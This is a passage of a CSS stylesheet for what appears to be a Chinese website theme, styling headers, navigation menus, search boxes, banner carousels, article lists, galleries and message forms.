    background-color: #fff;
    box-sizing: border-box;
    padding: 0 15px;
    font-size: 14px;
    transition: all 0.3s;
    position: relative;
    opacity: 0;
    pointer-events: none;
    text-align: center;
}
.wztkj_headertype_three .sub-menu .menu-item-has-children:after,
.wztkj_headertwo_nav .sub-menu .menu-item-has-children:after {
    right: 10px;
    top: 50%;
    transform: translateY(-50%) rotate(-45deg);
}
.wztkj_headertwo_nav .menu .sub-menu>li>a {
    font-weight: normal;
    display: block;
}
.wztkj_headertwo_nav .menu-item:hover>.sub-menu>li {
    opacity: 1;
    pointer-events: auto;
    height: 40px;
    line-height: 40px;
    border-bottom: 1px solid #eee;
}
/* 头部样式三 */
.wztkj_headertype_three {
    position: relative;
}

.wztkj_navbar_three {
    width: 100%;
    position: absolute;
    top: 0;
    z-index: 1;
    transition: .5s;
}

.wztkj_navbar_three.wztkj_header_sticky {
    position: fixed;
}

.wztkj_navbar_three.wztkj_header_sticky .wztkj_navbar_wrapper {
    padding: 10px 0;
}

.wztkj_navbar_wrapper {
    width: 1260px;
    margin: 0 auto;
    padding: 20px 0;
    display: grid;
    grid-template-columns: 250px 1fr 190px;
    align-items: center;
    justify-content: space-between;
}

.wztkj_logo {
    height: 48px;
    overflow: hidden;
}

.wztkj_logo img {
    max-width: 250px;
    height: 100%;
    object-fit: cover;
}

.wztkj_navbar_list > div > ul {
    padding: 0 20px;
    height: 100%;
    display: flex;
    align-items: center;
    position: relative;
}
.wztkj_navbar_list_to_right ul.menu {
    justify-content: flex-end;
}

.wztkj_navbar_list > div > ul > li {
    display: inline-block;
    position: relative;
    padding: 0 15px;
    line-height: 48px;
}
.wztkj_navbar_list > div > ul li .sub-menu {
    position: absolute;
    top: 40px;
    left: 0;
    min-width: 150px;
    background-color: #fff;
    visibility:hidden;
    opacity: 0;
    pointer-events: none;
    transition: .15s;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_navbar_list .sub-menu {
    border-radius: var(--border-radius);
}
.wztkj_navbar_list .sub-menu li {
    position: relative;
}
.wztkj_navbar_list > div > ul > li .sub-menu .sub-menu {
    left: 100.8%;
    top: 0;
}
.wztkj_navbar_list > div .sub-menu li {
    box-sizing: border-box;
    text-align: center;
    border-bottom: 1px solid var(--border-color);
}
.wztkj_navbar_list > div li.menu-item:hover>.sub-menu {
    visibility: visible;
    pointer-events: auto;
    opacity: 1;
}
.wztkj_navbar_three.wztkj_header_sticky li.menu-item:hover > .sub-menu {
    top: 45px;
}
.wztkj_navbar_three.wztkj_header_sticky .sub-menu li.menu-item:hover > .sub-menu {
    top: 0;
}
.wztkj_navbar_list > div ul > li .sub-menu>li:hover {
    background-color: #e8e8e8;
}
.wztkj_navbar_list > div ul > li > ul li a {
    display: block;
    padding: 0 15px;
    white-space: nowrap;
}

.wztkj_navbar_register {
    justify-self: end;
}

.wztkj_navbar_register>div {
    display: inline-block;
}

.wztkj_navbar_register #wztkj_sign,
.wztkj_navbar_register .login {
    width: auto;
    line-height: 1;
    padding: 8px 25px;
    font-size: 14px;
    border-radius: 20px;
    color: #fff;
    border: 1px solid var(--theme-hover-color);
    background-color: var(--theme-hover-color);
    cursor: pointer;
}
.wztkj_navbar_register a {
    font-size: 14px;
}
.wztkj_navbar_register .login {
    color: #000;
    border: 1px solid var(--btn-border-color);
    background-color: transparent;
    margin-left: 10px;
}

.wztkj_navbar_banner {
    position: relative;
    height: 460px;
    overflow: hidden;
    background-image: linear-gradient(90deg,#ff7f7f 0%,#ffc07f 100%);;
}

.wztkj_navbar_banner img,
.wztkj_navbar_banner video {
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
    object-position: center;
}

.wztkj_search_box {
    width: 700px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    text-align: center;
}

.wztkj_search_box h2 {
    font-weight: 300;
    font-size: 30px;
    padding: 0 30px;
}

.wztkj_search_select {
    position: absolute;
    left: 0;
    top: 0;
    width: 130px;
    height: 100%;
    background-color: #f1f1f1;
    text-align: left;
    border-radius: 30px 0 0 30px;
}

.wztkj_search_select::after {
    position: absolute;
    content: "";
    background-image: url('[data-uri]');
    background-size: cover;
    top: 50%;
    transform: translateY(-50%);
    right: 18px;
    width: 20px;
    height: 20px;
}

.wztkj_search_select button{
    height: 50px;
    width: 100%;
    padding: 12px 18px;
    border: none;
    outline: none;
    opacity: 0.8;
    font-size: 15px;
    text-align: center;
    background: none;
}

.wztkj_search_input select{
    position: absolute;
    display: block!important;
    width: 0.5px!important;
    height: 100%!important;
    padding: 0!important;
    opacity: 0!important;
    border: none;
    z-index: 0!important;
}

.wztkj_search_input {
    margin: 20px 0 10px;
    position: relative;
    height: 50px;
}

.wztkj_search_drop_menu {
    background-color: #fff;
    display: none;
    user-select: none;
}
.wztkj_search_drop_menu.wztkj_search_drop_menu_show {
    display: block;
}

.wztkj_search_drop_menu li {
    padding: 0 18px;
    font-size: 14px;
    line-height: 28px;
    cursor: pointer;
    text-align: center;
}
.wztkj_search_drop_menu li.active {
    color: #fff;
    background-color: var(--theme-hover-color);
}
.wztkj_search_drop_menu li:not(li.active):hover {
    background-color: #f1f1f1;
}
.wztkj_search_input input {
    border: none;
    outline: none;
    height: 100%;
    margin-left: 130px;
    padding-left: 20px;
    width: calc(100% - 150px);
    font-size: 15px;
    border-radius: 0 30px 30px 0;
    background-color: #ffffff;
}

.wztkj_search_input input::placeholder {
    font-size: 14px;
}

.wztkj_search_input .wztkj_search_icon {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 100%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
}

.wztkj_search_input .wztkj_search_icon svg {
    width: 20px;
    height: 20px;
}

.wztkj_hot_words {
    font-size: 14px;
    padding: 0 15px;
    text-align: left;
}

.wztkj_hot_words a {
    display: inline-block;
    padding: 0.25rem 0.4375rem;
    margin-left: 10px;
    color: #888888;
    margin-bottom: 5px;
    border-radius: 0.25rem;
    background-color: rgba(136, 136, 136, .15);
}

/* 轮播图一 */
.wztkj_lunbo_has_max_width {
    max-width: 1260px;
    margin-left: auto;
    margin-right: auto;
}
.wztkj_bannner {
    margin: 0px auto 50px;
    overflow: hidden; 
}
.wztkj_bannner .wztkj_bannner_box {
    overflow: hidden;
    position: relative;
}

.wztkj_bannner_list,
#wztkj_bannner_list{
    overflow: hidden;
}
.wztkj_bannner_box li {
    float: left;
    list-style: none;
    width: 100%;
}

.wztkj_bannner_box li a {
    display: block;
    height: 100%;
}

.wztkj_bannner_box li img {
    width: 100%;
    height: 100%;
    border-radius: var(--border-radius);
    /*object-fit: cover;*/
    /*object-position: center;*/
}
.wztkj_bannner_box ol {
    height: 20px;
    left: 50%;
    transform: translate(-50%, 0%);
    position: absolute;
    bottom: 0;
}

.wztkj_bannner_box ol li {
    cursor: pointer;
    position: relative;
    margin-left: 15px;
    display: inline;
    width: 60px;
    height: 3px;
    /* border-radius: 50%; */
    background-color: #ccc;
}

.wztkj_bannner_box ol .wztkj_action {
    background-color: #fff;
}

.wztkj_bannner_box ol li:hover {
    background-color: #fff;
}

.wztkj_bannner_box ul {
    position: relative;
    left: 0;
}

.wztkj_bannner_box .wztkj_next {
    cursor: pointer;
    opacity: 0;
    position: absolute;
    right: 0;
    background: url("../images/next.png");
    width: 50px;
    height: 45px;
    display: block;
    line-height: 80px;
}

.wztkj_bannner_box .wztkj_prev {
    cursor: pointer;
    opacity: 0;
    background: url("../images/prev.png");
    display: block;
    position: absolute;
    width: 50px;
    height: 45px;
    text-align: center;
    line-height: 80px;
}
.swiper-button-next.hide ,.swiper-button-prev.hide {
    transition: 0.5s;
    opacity: 0;
}
.swiper-button-next {
    right: 26px !important;
}
.swiper-button-prev {
    left: 24px !important;
}

.wztkj_bannner_box .wztkj_prev,
.wztkj_bannner_box .wztkj_next {
    transition: all 0.5s;
    opacity: 0;
}
.wztkj_bannner_box .wztkj_next:hover,
.wztkj_bannner_box .wztkj_prev:hover {
    -webkit-transform: scale(1.2, 1.2);
    -moz-transform: scale(1.2, 1.2);
    -ms-transform: scale(1.2, 1.2);
    -o-transform: scale(1.2, 1.2);
    transform: scale(1.2, 1.2);
    opacity: 1!important;
    transition: all 0.3s;
}
/* 轮播二 */
#wztkj_imgshow_mask{
    width:100%;
    position:absolute;
    z-index:1;
    background:url(../images/imgshow_mask.png) repeat-x 0 0;
    height:27px;
}
#wztkj_imgshow_mask{
    _background:none;
    _filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=scale, src='images/imgshow_mask.png');
}
#wztkj_imageShow{
    margin: 0px auto 50px;
    clear:both;
    border-bottom:1px solid #fff;
}
#wztkj_imageShow .wztkj_imagebg{
    /*height:400px;*/
    overflow:hidden;
    position:relative;
}
#wztkj_imageShow .wztkj_imagebg li{
    height:100%;
    overflow:hidden;
    width:100%;
    display:block;
}
#wztkj_imageShow .wztkj_imagebg li a.wztkj_bannerbg_main{
    width:100%;
    height:100%;
    display:block;
}
#wztkj_imageShow .wztkj_imagebg li a.wztkj_bannerbg_main>img {
    width: 100%;
    height: 100%;
    /*object-fit: cover;*/
    /*object-position: center;*/
}
.wztkj_scrollbg{
    height:80px;
    background:#f4f4f4 url(../images/scroll_bg.png) 0 100% repeat-x;
}
.wztkj_scroll{
    margin:0 auto;
    width:960px;
    height:76px; 
    position:relative;
}
.wztkj_s_pre, .wztkj_s_next{
    display:block; 
    width:48px; 
    height:76px; 
    position:absolute;
}
a.wztkj_s_pre{
    background:url(../images/arrow_l.png);
    top:4px; 
    left:0; 
}
a.wztkj_s_pre:hover{
    background:url(../images/arrow_l_on.png);
}
a.wztkj_s_next{
    background:url(../images/arrow_r.png); 
    top:4px; 
    right:0;
}
a.wztkj_s_next:hover{
    background:url(../images/arrow_r_on.png); 
}
.wztkj_outScroll_pic{
    height:76px; 
    margin-left:70px;
    overflow:hidden; 
    position:relative; 
    top:2px;
}
.wztkj_outScroll_pic .wztkj_scroll_pic{
    position:absolute
}
.wztkj_scroll_pic{
    margin:0 auto; 
    height:76px;
}
.wztkj_scroll_pic li{
    float:left; 
    height:65px; 
    width:145px;
    margin:5px 9px;
    _margin:5px 14px 5px 4px;
    cursor:pointer;
    background:#000;
}
.wztkj_scroll_pic li img{
    filter:alpha(opacity=50);
    -moz-opacity:0.5;
    opacity:0.5;    
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}
.wztkj_scroll_pic li:hover img,.wztkj_scroll_pic li:hover{
    filter:alpha(opacity=100);
    -moz-opacity:1;
    opacity:1;
}
.wztkj_scroll_pic li.wztkj_currently img{
    filter:alpha(opacity=100)!important;
    -moz-opacity:1!important;
    opacity:1!important;
}
.wztkj_scroll .wztkj_current{
    width:144px;
    height:65px;
    border:2px #ff780d solid;
    background:url(../images/arrow_on.png) 50% -4px no-repeat;
    z-index:10;
    position:absolute;
    top:5px;
    left: 0;
}

/* 关于我们 */
.wztkj_about {
    padding: 0 0 20px;
}
.wztkj_about_box {
    display: flex;
}
.wztkj_about_box>div {
    box-sizing: border-box;
    padding: 15px;
}
.wztkj_about_box_imgtext {
    width: 100%;
    font-size: 16px;
    font-family: PingFangSC;
    font-weight: 400;
    color: #999999;
    line-height: 23px;
    text-align: center;
}
.wztkj_about_left .wztkj_about_box_imgtext,
.wztkj_about_right .wztkj_about_box_imgtext {
    width: 50%;
}
/*.wztkj_about_left .wztkj_about_box_imgr,*/
/*.wztkj_about_right .wztkj_about_box_imgl {*/
/*    display: none;*/
/*}*/
.wztkj_about_left .wztkj_about_box_imgtext {
    order: 2;
    text-align: justify;
}
.wztkj_about_left .wztkj_about_box_imgl {
    order: 1;
}
.wztkj_about_right .wztkj_about_box_imgtext {
    order: 1;
    text-align: justify;
}
.wztkj_about_right .wztkj_about_box_imgl {
    order: 2;
}
.wztkj_about_box_imgl,
.wztkj_about_box_imgr {
    width: 50%;
}
.wztkj_about_box_imgl>img,
.wztkj_about_box_imgr>img {
    width: 100%;
}
.wztkj_about_box_imgtext>div:nth-child(2) {
    text-align: center;
}
.wztkj_about_box_imgtext>div>a {
    color: #000000;
    text-align: center;
    margin: 20px auto 0;
    border-color: #000000;
    display: inline-block;
    line-height: 34px;
    padding: 0 35px;
    border: 1px solid #999;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    overflow: hidden;
    position: relative;
    transition: .3s;
}
.wztkj_about_box_imgtext>div>a::after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100%;
    height: 34px;
    color:#fff;
    background-color: var(--theme-hover-color);
    transform-origin: top left;
    transform: rotate(270deg);
    transition: all 0.3s;
}
.wztkj_about_box_imgtext>div>a:hover {
    color: #FFF;
}
.wztkj_about_box_imgtext>div>a:hover::after  {
    transform: rotate(360deg);
}

.wztkj_about_imgnot .wztkj_about_box_imgl,
.wztkj_about_imgnot .wztkj_about_box_imgr {
    display: none;
}

/* 首页图文 */
.wztkj_tximg_swiper {
    width: 100%;
    box-sizing: content-box;
}
.wztkj_tximg_swiper>.swiper-container {
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    padding: 20px 0;
    list-style: none;
    z-index: 1;
    overflow: unset;
}
.wztkj_tximg_swiper .swiper-slide {
    padding: 20px 0;
    box-sizing: border-box;
}
.wztkj_tximg_box {
    width: 100%;
    height: 100%;
    box-shadow: var(--theme-title-shadow);
    box-sizing: border-box;
    transition: all 0.5s;
    border-radius: var(--border-radius);
    overflow: hidden;
}
.wztkj_tximg_box:hover {
    box-shadow: var(--theme-hover-shadow);
}
.wztkj_tximg_box:hover img {
    transform: scale(1.2);
}
.wztkj_tximg_box_img {
    width: 100%;
    height: 230px;
    overflow: hidden;
}
.wztkj_tximg_box_img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transform: scale(1);
    transition: .5s;
}
.wztkj_tximg_box_text {
    padding: 20px 20px 0;
    box-sizing: border-box;
    width: 100%;
    height: 170px;
    background-color: #fff;
}
.wztkj_tximg_box_text_hd {
    text-align: center;
    font-size: 18px;
    margin-bottom: 5px;
    font-weight: 700;
}
.wztkj_tximg_box_text_hd>a {
    color: #363636;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
    line-clamp: 1;
}
.wztkj_tximg_box_text_hd>a:hover {
    color: var(--theme-hover-color);
}
.wztkj_tximg_box_text_time {
    font-size: 12px;
    color: #999999;
    text-align: center;
    margin-bottom: 5px;
}
.wztkj_tximg_box_text_val {
    font-size: 14px;
    color: rgba(0, 0, 0, .6);
    line-height: 22px;
    text-align: justify;
    overflow: hidden;
    text-overflow: ellipsis;
    display:-webkit-box;
    -webkit-box-orient:vertical; 
    -webkit-line-clamp:4;
}
#wztkj_tximg_swiper2 .swiper-slide {
    margin-top: 0 !important;
}
#wztkj_tximg_swiper2 .swiper-container {
    overflow: inherit;
}
.wztkj_tximg_swiper2 {
    height: 910px;
    width: 100%;
}
.wztkj_look_more {
    text-align: center;
    margin: 20px 0;
}
.wztkj_look_more a {
    display: inline-block;
    border: 1px solid var(--border-color);
    background-color: #FFF;
    border-radius: 3px;
    color: #000;
    outline: none;
    font-size: 14px;
    padding: 8px 20px;
}
.wztkj_look_more a:hover {
    border-color: var(--theme-hover-color);
    background-color: var(--theme-hover-color);
    color: #fff;
}
.wztkj_tximg_swiper2>.swiper-container {
    height: 100%;
    margin-left: auto;
    margin-right: auto;
    position: relative;
    list-style: none;
    padding: 0;
    z-index: 1;
}
.wztkj_tximg_swiper2 .swiper-slide {
    height: calc((100% - 30px) / 2);
    box-sizing: border-box;
    padding: 20px 0;
}
.wztkj_textimg {
    padding: 0 30px 20px;
    overflow: hidden;
}

/* 首页文章 */
.wztkj_article {
    padding: 0 0 20px;
}
.wztkj_tximg_swiper_style1 {
    padding-left: 20px;
    padding-right: 20px;
    overflow: hidden;
}
.wztkj_article_hd {
    overflow: hidden;
    height: 40px;
    line-height: 40px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.wztkj_article_hdl {
    float: left;
    font-size: 21px;
    font-weight: 700;
    color: var(--title-hd);
}
.wztkj_article_hdr {
    float: right;
}
.wztkj_article_hdr>a {
    font-size: 14px;
    /*color: #4c6afb;*/
}
/* 样式一 */
.wztkj_article_bd {
    overflow: hidden;
}
.wztkj_article_bdl {
    float: left;
}
.wztkj_article_bdr {
    /*float: right;*/
    padding-right: 10px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.wztkj_article_bd>div {
    width: 50%;
    box-sizing: border-box;
    padding: 0 15px;
}
.wztkj_article_bdl>a {
    display: block;
    position: relative;
    text-decoration: none;
    overflow: hidden;
    transition: all 0.5s;
}
.wztkj_article_bdl>a:hover .wztkj_article_bdl_text::after {
    background-color: var(--theme-hover-color);
}
.wztkj_article_bdl>a:hover .wztkj_article_bdl_text h4 {
    color: var(--theme-hover-color);
}
.wztkj_article_bdl:hover .wztkj_article_bdl_img img {
    transform: scale(1.2);
}
.wztkj_article_bdl_img {
    position: relative;
    overflow: hidden;
}
.wztkj_article_bdl_img img {
    width: 100%;
    height: 353px;
    object-fit: cover;
    transform: scale(1);
    transition: all 0.5s;
}
.wztkj_article_bdl_img span {
    width: 108px;
    height: 88px;
    opacity: 0.8;
    background: #fff;
    display: block;
    position: absolute;
    left: 0;
    top: 10px;
    text-align: center;
    font-size: 38px;
    font-weight: bold;
    padding-top: 20px;
}
.wztkj_article_bdl_img span em {
    font-size: 16px;
    color: #999999;
    font-weight: normal;
    display: block;
    font-style: normal;
}
.wztkj_article_bdl_text {
    margin-top: 20px;
    padding-bottom: 15px;
    position: relative;
}
.wztkj_article_bdl_text::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    bottom: 0;
    background-color: #999;
    transition: all 0.5s;
}
.wztkj_article_bdl_text h4 {
    height: 24px;
    margin-bottom: 0;
    font-size: 20px;
    font-weight: bold;
    transition: all .6s cubic-bezier(0.22, 0.61, 0.36, 1) 0s;
    color: #666;
    text-align: left;
    line-height: 24px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}
.wztkj_article_bdl_text p {
    color: #999;
    font-size: 16px;
    margin-top: 10px;
    text-overflow: ellipsis;
    overflow: hidden;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.wztkj_article_bdr>div {
    overflow: hidden;
    border-bottom: 1px dashed #d6d6d6;
    padding-bottom: 5px;
    /*margin-bottom: 10px;*/
    margin-top: 10px;
    padding: 15px 0;
}
.wztkj_article_bdr>div:first-child {
    margin-top: 0;
    padding-top: 0;
}
.wztkj_article_bdtwo .wztkj_article_bdr {
    height: auto;
}
.wztkj_article_bdtwo .wztkj_article_bdr>div:first-child {
    margin-top: 10px;
    padding-top: 15px;
}
.wztkj_article_bdr>div>span {
    float: left;
    font-size: 38px;
    width: 20%;
    color: #333333;
    text-align: center;
    font-weight: bold;
}
.wztkj_article_bdr>div>span>em {
    font-size: 14px;
    font-style: normal;
    display: block;
    font-weight: normal;
}
.wztkj_article_bdr_r  {
    font-size: 16px;
    /*float: left;*/
    /*width: 80%;*/
}
.wztkj_article_bdr_r>a>h3 {
    color: #333333;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 5px;
    transition: all 0.5s;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    line-clamp: 1;
}
.wztkj_article_bdr_r>a>p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #8c8c8c;
    transition: all 0.5s;
    line-height: 1.5;
    height: 50px;
}
.wztkj_article_bdr_r>p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    color: #8c8c8c;
    transition: all 0.5s;
    line-height: 1.5;
    height: 50px;
}
.wztkj_article_bdr_r>a:hover>h3,
.wztkj_article_bdr_r>a:hover>p {
    color: var(--theme-hover-color);
}

/* 首页文章 wztkj_article_bd_styleone */
.wztkj_article_bd_styleone {
    padding: 30px 0;
    border-bottom: 1px solid #eeeeee;
    overflow: hidden;
    transition: all 0.5s;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.wztkj_article_styleone_img {
    width: 420px;
    height: 220px;
    line-height: 220px;
    overflow: hidden;
}
.wztkj_article_styleone_img>img {
    width: 100%;
}
.wztkj_article_styleone_text {
    width: 810px;
    /*height: 220px;*/
    box-sizing: border-box;
    padding: 10px 0;
    
    position: relative;
}
.wztkj_article_styleone_text>h3 {
    font-size: 20px;
    margin-bottom: 20px;
    transition: all 0.5s;
}
.wztkj_article_styleone_text>p {
    font-size: 14px;
    color: #b0b0b0;
    margin-bottom: 28px;
    overflow: hidden;
    text-overflow: ellipsis;
    display:-webkit-box; 
    -webkit-box-orient:vertical;
    -webkit-line-clamp:3;
}
.wztkj_article_styleone_text>span {
    font-size: 14px;
    color: #cccccc;
}
.wztkj_article_styleone_text>a {
    margin-top: 30px;
    display: block;
    width: 120px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #cccccc;
    box-sizing: border-box;
    font-size: 12px;
    border: 1px solid #cccccc;
    transition: all 0.5s;
}

.wztkj_article_bd_styleone:hover h3 {
    color: var(--theme-hover-color);
}
.wztkj_article_bd_styleone:hover a {
    background-color: var(--theme-hover-color);
    color: #fff;
}

/* 首页文章 wztkj_article_styletwe */
.wztkj_article_styletwe {
    /*overflow: hidden;*/
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.wztkj_article_styletwe>div {
    width: 49%;
    /*height: 200px;*/
    border-radius: var(--border-radius);
    background-color: #fff;
    overflow: hidden;
    box-shadow: var(--theme-title-shadow);
}
.wztkj_article_styletwel>h3 {
    height: 60px;
    line-height: 60px;
    box-sizing: border-box;
    padding-left: 20px;
    position: relative;
    border-bottom: 1px solid #eee;
}
.wztkj_article_styletwel>h3:after {
    position: absolute;
    left: 0;
    content: "";
    width: 5px;
    top: 50%;
    transform: translate(0,-50%);
    height: 23px;
    background: #333333;
    border-radius: 0px var(--border-radius) var(--border-radius) 0px;
}
.wztkj_article_styletwel>ul {
    padding: 20px 0;
    counter-reset: my-counter;
}
.wztkj_article_styletwel>ul>li {
    position: relative;
    font-size: 0;
    line-height: 18px;
    padding: 20px;
    transition: all 0.5s;
}
.wztkj_article_styletwel>ul>li:hover {
    box-shadow: 0px 0px 5px #ddd;
}
.wztkj_article_styletwel>ul>li:hover a {
    color: var(--theme-hover-color);
}
.wztkj_article_styletwel>ul>li::before {
    content: counter(my-counter);
    counter-increment: my-counter;
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #999999;
    line-height: 19px;
    float: left;
    width: 19px;
    height: 19px;
    background: #E5E5E5;
    border-radius: var(--border-radius);
    text-align: center;
    position: absolute;
    left: 20px;
    top: 50%;
    transform: translate(0,-50%);
}
.wztkj_article_styletwel>ul>li:nth-child(1)::before {
    background: var(--btn-VIP-color);
    color: #fff;
}
.wztkj_article_styletwel>ul>li:nth-child(2)::before {
    background: #F67524;
    color: #fff;
}
.wztkj_article_styletwel>ul>li:nth-child(3)::before {
    background: #2064FC;
    color: #fff;
}
.wztkj_article_styletwel>ul>li>a {
    font-size: 14px;
    font-family: Microsoft YaHei;
    font-weight: 400;
    color: #333333;
    padding-left: 31px;
    display: block;
    position: relative;
    overflow:hidden; 
    text-overflow:ellipsis; 
    white-space:nowrap;
    padding-right: 150px;
    transition: all 0.5s;
}
.wztkj_article_styletwel>ul>li>span {
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translate(0,-50%);
    font-size: 13px;
    color: #999;
}
.wztkj_article_styletwer>h3 {
    text-align: right;
    padding-right: 20px;
}
.wztkj_article_styletwe .wztkj_article_styletwer>h3:after {
    position: absolute;
    left: auto;
    right: 0;
    content: "";
    width: 5px;
    top: 50%;
    transform: translate(0,-50%);
    height: 23px;
    background: #333333;
    border-radius: var(--border-radius) 0px 0px var(--border-radius);
}
.wztkj_article_styletwe_hd {
    background-color: #fff;
    overflow: hidden;
    height: 40px;
    line-height: 40px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    box-shadow: var(--theme-title-shadow);
    padding: 10px 20px;
    border-radius: var(--border-radius);
}
/* 样式二 */
.wztkj_article_bdtwo>div {
    float: none;
    display: block;
    width: 100%;
    overflow: hidden;
}
.wztkj_article_bdtwo>div>div {
    float: left;
    width: 49%;
    margin-right: 2%;
}
.wztkj_article_bdtwo>div>div:nth-child(2n) {
    margin-right: 0;
}


/* 图册展示 */
.wztkj_atlas {
    padding-bottom: 20px;
}
#wztkj_atlas_popup {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, .5);
    
    display: none;
    align-items: center;
    justify-content: center;
    z-index: 10000;
}
#wztkj_atlas_popup .swiper-container {
    max-width: 1000px;
    
    position: relative;
}
#wztkj_atlas_popup img {
    max-width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    border-radius: var(--border-radius);
    display: block;
    margin: 0 auto;
}
#wztkj_atlas_popup .swiper-wrapper {
    align-items: center;
}
.wztkj_atlas_popup_close {
    width: 30px;
    height: 30px;
    position: absolute;
    top: 20%;
    right: 8%;
    z-index: 100;
}
.wztkj_atlas_popup_close img {
    width: 100%;
    height: 100%;
}

#wztkj_atlas .swiper-slide {
    height: 400px;
    text-align: center;
    font-size: 18px;
    background: #fff;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    transition: 300ms;
    transform: scale(0.8);
}
#wztkj_atlas .swiper-slide img {
    width: 100%;
    height: 100%;
    border-radius: var(--border-radius);
    object-fit: cover;
    object-position: center;
}
#wztkj_atlas .swiper-slide-active,.swiper-slide-duplicate-active{
    transform: scale(1);
}
/* 文字模块 */
.wztkj_words {
    padding-bottom: 20px;
}
.wztkj_wordsls>ul {
    display: flex;
}
.wztkj_wordsls>ul>li {
    width: 25%; 
    flex: 1;
    position: relative;
    z-index: 2;
    
    display: flex;
    flex-direction: column;
}

.wztkj_wordsls_ls:hover>p {
    background-color: #2b58ab;
    color: #fff;
}
.wztkj_wordsls_ls:hover>div {
    background-color: #2b58ab;
    color: #fff;
    padding: 10px 40px 45px;
}
.wztkj_wordsls_ls:hover>div>span {
    -webkit-line-clamp: unset;
}
.wztkj_wordsls_ls>p {
    display: block;
    box-sizing: border-box;
    text-align: center;
    line-height: 1;
    padding: 50px 12px 24px;
    transition: .3s;
}
.wztkj_wordsls_ls>p>i {
    font-size: 30px;
    height: 70px;
    line-height: 70px;
    font-weight: 700;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}

.wztkj_wordsls_ls>div {
    background-color: rgb(255, 94, 0);
    color: rgb(255, 255, 255);
    padding: 40px;
    transition: all 0.3s;
    text-align: center;
    flex: 1;
}
.wztkj_wordsls_ls>div>span {
    display: block;
    line-height: 1.5;
    letter-spacing: 1px;
    text-align: center;
    font-weight: 300;
    color: #fff;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.wztkj_wordsul {
    padding: 10px 0;
    text-align: center;
    
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}
.wztkj_wordsul>li {
    display: inline-block;
    width: 32.33%;
    height: 200px;
    transition: all 0.5s;
    text-align: center;
    padding: 20px;
    box-sizing: border-box;
    font-size: 16px;
    vertical-align: middle;
    box-shadow: var(--theme-title-shadow);
    border-radius: var(--border-radius);
    margin-bottom: 20px;
    
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.wztkj_wordsul>li + li {
    margin-left: 1.5%;
}

.wztkj_wordsul>li:nth-child(4n) {
    margin-left: 0;
} 

.wztkj_wordsul>li>h3 {
    /*font-size: 20px;*/
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 1;
}
.wztkj_wordsul>li>p {
    width: 100%;
    text-align: left;
    margin: 0 auto;
    font-weight: 300;
    text-align: center;
    margin-top: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
}
.wztkj_wordsul>li:hover {
    box-shadow: var(--theme-hover-shadow);
}

/* 留言模块 */
.wztkj_message {
    padding-bottom: 20px;
}
.wztkj_messagehd {
    text-align: center;
    display: flex;
    flex-wrap: wrap;
    margin: -25px 0 25px -25px;
}
.wztkj_messagehd>div {
    position: relative;
    min-width: calc(50% - 25px);
    flex: 1;
    margin:25px 0 0 25px;
    height: 40px;
    vertical-align: middle;
}
.wztkj_messagehd>div:nth-child(2n) {
    margin-right: 0;
}
.wztkj_messagehd>div>span {
    position: absolute;
    top: 0;
    left: 0;
    width: 40px;
    height: 40px;
}
